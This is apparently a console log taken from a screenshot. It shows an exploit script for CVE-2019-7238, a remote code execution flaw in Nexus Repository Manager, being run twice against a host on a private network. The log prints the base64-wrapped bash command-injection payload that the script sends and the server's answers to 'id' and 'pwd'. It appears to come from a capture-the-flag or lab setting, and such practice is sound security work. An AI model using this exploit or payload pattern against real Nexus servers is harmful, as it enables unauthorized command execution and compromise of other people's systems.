 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python nexus-exp.py "id"
CVE-2019-7238
Nexus Repository Manager RCE
By jas502n
>>>Vuln Url: http://10.10.20.166:8081/service/extdirect
bash -c {echo,aWQ+IHBhc3N3ZA==}|{base64,-d}|{bash,-i}
RCE Vuln Exit!
>>>>Command response:
uid=200(nexus) gid=200(nexus) groups=200(nexus)
C:\Users\CTF\Desktop>python nexus-exp.py "pwd"
CVE-2019-7238
Nexus Repository Manager RCE
By jas502n
>>>Vuln Url: http://10.10.20.166:8081/service/extdirect
bash -c {echo,cHdkPiBwYXNzd2Q=}|{base64,-d}|{bash,-i}
RCE Vuln Exit!
>>>>Command response:
/opt/sonatype/nexus
C:\Users\CTF\Desktop>